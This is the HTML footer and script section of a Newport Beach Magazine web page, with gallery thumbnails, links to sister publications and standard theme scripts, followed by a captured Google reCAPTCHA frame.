				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 696a8ff8bf1d6
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.9" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.9" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.9" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/comment-reply.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zfeIP6Csfht0SnxLFC-kzg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768591356232');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>